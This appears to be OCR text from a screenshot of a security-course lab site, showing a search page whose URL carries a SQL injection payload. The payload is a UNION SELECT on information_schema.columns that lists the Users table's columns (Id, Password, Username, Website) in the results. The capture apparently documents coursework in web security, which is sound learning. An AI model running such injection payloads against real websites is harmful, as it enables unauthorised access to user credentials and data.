 Search
不安全 | assignment-dusty-rose.unimelb.life/search.php?search=%27UNION+SELECT+%27a%27,%27b%27,column_name,%27d%27+FROM+information_schema.columns+WHERE+table_name=%27Users%27--+
INHR
Search
Search...
5
Dashboard
User Profile
Search
Search Results
Search Results
ID Name Description Price
a b Id d
a b Password d
a b Username d
a b Website d